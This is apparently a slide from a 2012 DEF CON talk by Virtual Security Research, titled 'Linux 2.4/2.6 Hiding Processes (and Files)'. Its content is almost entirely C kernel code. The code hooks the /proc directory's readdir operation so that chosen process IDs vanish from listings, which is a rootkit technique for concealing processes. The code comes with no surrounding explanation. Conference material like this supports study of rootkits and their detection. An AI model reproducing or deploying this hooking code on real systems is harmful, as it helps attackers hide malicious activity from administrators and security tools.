 Linux 2.4/2.6 Hiding Processes (and Files)
readdir_t o_proc_readdir;
filldir_t o_proc_filldir;
int n_proc_filldir ( void *__buf, const char *name, int namelen, loff_t offset, u64
ino, unsigned d_type ) {
char *endp;
if ( is_hidden_pid(simple_strtol(name, &endp, 10)) )
return 0;
return o_proc_filldir(__buf, name, namelen, offset, ino, d_type);
}
int n_proc_readdir ( struct file *file, void *dirent, filldir_t filldir ) {
o_proc_filldir = filldir;
return o_proc_readdir(file, dirent, &n_proc_filldir);
}
void hook_proc () {
struct file *filep;
filep = filp_open("/proc", O_RDONLY, 0);
o_proc_readdir = filep->f_op->readdir;
filep->f_op->readdir = &n_proc_readdir;
filp_close(filep, 0);
}
VSR
Copyright © 2012 Virtual Security Research, LLC.
All Rights Reserved.
XX
DEF CON